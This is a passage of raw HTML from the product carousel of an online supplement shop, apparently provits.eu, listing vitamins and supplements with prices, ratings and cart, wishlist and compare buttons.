                  <div class="price">
                          <span class="price-normal">6.98€</span>
                      </div>
                      <div class="price-tax">Ex Tax:5.77€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11611', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11611')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11611')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/vitamin-d-3-5000-iu-250-softgels" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2020-12-10-5fd20087c2628-120x120h.webp 2x"  width="60" height="60" alt="Vitamin D-3, 5000 IU - 250 softgels" title="Vitamin D-3, 5000 IU - 250 softgels" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/vitamin-d-3-5000-iu-250-softgels">Vitamin D-3, 5000 IU - 250 softgels</a></div>

                  <div class="price">
                          <span class="price-normal">11.85€</span>
                      </div>
                      <div class="price-tax">Ex Tax:9.79€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11657', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11657')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11657')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/riboflavin-vitamin-b-2-100mg-100-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-16-5c3f4dac9d748-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-16-5c3f4dac9d748-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-16-5c3f4dac9d748-120x120h.webp 2x"  width="60" height="60" alt="Riboflavin Vitamin B-2, 100mg - 100 caps" title="Riboflavin Vitamin B-2, 100mg - 100 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/riboflavin-vitamin-b-2-100mg-100-caps">Riboflavin Vitamin B-2, 100mg - 100 caps</a></div>

                  <div class="price">
                          <span class="price-normal">11.61€</span>
                      </div>
                      <div class="price-tax">Ex Tax:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('12344', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('12344')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('12344')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/betaine-hcl-648mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-10-31-59f84e0ea8a6a-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-10-31-59f84e0ea8a6a-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-10-31-59f84e0ea8a6a-120x120h.webp 2x"  width="60" height="60" alt="Betaine HCl, 648mg - 120 vcaps" title="Betaine HCl, 648mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/betaine-hcl-648mg-120-vcaps">Betaine HCl, 648mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">20.89€</span>
                      </div>
                      <div class="price-tax">Ex Tax:17.26€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9798', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9798')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9798')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/full-spectrum-wild-lettuce-450mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-63986b8e05a82-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-63986b8e05a82-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-13-63986b8e05a82-120x120.webp 2x"  width="60" height="60" alt="Wild Lettuce, 450mg - 60 caps" title="Wild Lettuce, 450mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/full-spectrum-wild-lettuce-450mg-60-caps">Wild Lettuce, 450mg - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">14.67€</span>
                      </div>
                      <div class="price-tax">Ex Tax:12.12€</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11478')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11478')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/health-and-wellbeing/tmg-trimethylglycine-1000mg-100-tabs" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-12-21-5c1ce05e1a7d2-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-12-21-5c1ce05e1a7d2-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-12-21-5c1ce05e1a7d2-120x120h.webp 2x"  width="60" height="60" alt="TMG (Trimethylglycine), 1000mg - 100 tabs" title="TMG (Trimethylglycine), 1000mg - 100 tabs" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/health-and-wellbeing/tmg-trimethylglycine-1000mg-100-tabs">TMG (Trimethylglycine), 1000mg - 100 tabs</a></div>

                  <div class="price">
                          <span class="price-normal">25.19€</span>
                      </div>
                      <div class="price-tax">Ex Tax:20.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9571', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9571')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9571')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/mega-benfotiamine-250mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-10-07-615f0e36a9f71-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-10-07-615f0e36a9f71-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2021-10-07-615f0e36a9f71-120x120.webp 2x"  width="60" height="60" alt="Mega Benfotiamine, 250mg - 120 vcaps" title="Mega Benfotiamine, 250mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/mega-benfotiamine-250mg-120-vcaps">Mega Benfotiamine, 250mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">30.64€</span>
                      </div>
                      <div class="price-tax">Ex Tax:25.32€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('8869', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('8869')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('8869')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/horny-goat-weed-extract-750mg-90-tablets" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0ce1166770-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0ce1166770-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2017-09-19-59c0ce1166770-120x120h.webp 2x"  width="60" height="60" alt="Horny Goat Weed Extract, 750mg - 90 tablets" title="Horny Goat Weed Extract, 750mg - 90 tablets" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/horny-goat-weed-extract-750mg-90-tablets">Horny Goat Weed Extract, 750mg - 90 tablets</a></div>

                  <div class="price">
                          <span class="price-normal">23.87€</span>
                      </div>
                      <div class="price-tax">Ex Tax:19.73€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10095', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10095')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10095')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-697075da1d4b5-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":10},"1024":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":20500,"autoplay":{"delay":200},"pauseOnHover":true,"loop":true}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/full-spectrum-lion-s-mane-mushroom-500mg-60-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-11-02-6543953769187-120x120h.webp 2x"  width="60" height="60" alt="Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps" title="Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/full-spectrum-lion-s-mane-mushroom-500mg-60-caps">Full Spectrum Lion's Mane Mushroom, 500mg - 60 caps</a></div>

                  <div class="price">
                          <span class="price-normal">10.85€</span>
                      </div>
                      <div class="price-tax">Ex Tax:8.97€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11613', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11613')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11613')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/alpha-lipoic-acid-with-vitamins-c-e-100mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-10-5b446867bee42-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-10-5b446867bee42-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-10-5b446867bee42-120x120h.webp 2x"  width="60" height="60" alt="Alpha Lipoic Acid with Vitamins C &amp; E, 100mg - 120 vcaps" title="Alpha Lipoic Acid with Vitamins C &amp; E, 100mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/alpha-lipoic-acid-with-vitamins-c-e-100mg-120-vcaps">Alpha Lipoic Acid with Vitamins C &amp; E, 100mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">21.63€</span>
                      </div>
                      <div class="price-tax">Ex Tax:17.88€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('9792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('9792')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('9792')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/b-complex-with-choline-inositol-120-vegan-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c3db2339a22-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c3db2339a22-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-09-12-68c3db2339a22-120x120h.webp 2x"  width="60" height="60" alt="B-Complex with Choline &amp; Inositol - 120 vegan caps" title="B-Complex with Choline &amp; Inositol - 120 vegan caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/b-complex-with-choline-inositol-120-vegan-caps">B-Complex with Choline &amp; Inositol - 120 vegan caps</a></div>

                  <div class="price">
                          <span class="price-normal">17.90€</span>
                      </div>
                      <div class="price-tax">Ex Tax:14.79€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10614', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10614')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10614')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/childrenвђs-eye-health-strawberry-lemonade-30-gummies" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-11-26-6745be4cbf845-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-11-26-6745be4cbf845-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2024-11-26-6745be4cbf845-120x120h.webp 2x"  width="60" height="60" alt="Children's Eye Health, Strawberry Lemonade - 30 gummies" title="Children's Eye Health, Strawberry Lemonade - 30 gummies" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/childrenвђs-eye-health-strawberry-lemonade-30-gummies">Children's Eye Health, Strawberry Lemonade - 30 gummies</a></div>

                  <div class="price">
                          <span class="price-normal">31.87€</span>
                      </div>
                      <div class="price-tax">Ex Tax:26.34€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('20805', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('20805')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('20805')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/sports-nutrition/albion-magnesium-bisglycinate-90-caps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2023-06-06-647f1e9365972-120x120h.webp 2x"  width="60" height="60" alt="Magnesium Bisglycinate - 90 caps" title="Magnesium Bisglycinate - 90 caps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/sports-nutrition/albion-magnesium-bisglycinate-90-caps">Magnesium Bisglycinate - 90 caps</a></div>

                  <div class="price">
                          <span class="price-normal">15.23€</span>
                      </div>
                      <div class="price-tax">Ex Tax:12.59€</div>
                  
                  <div class="rating no-rating">
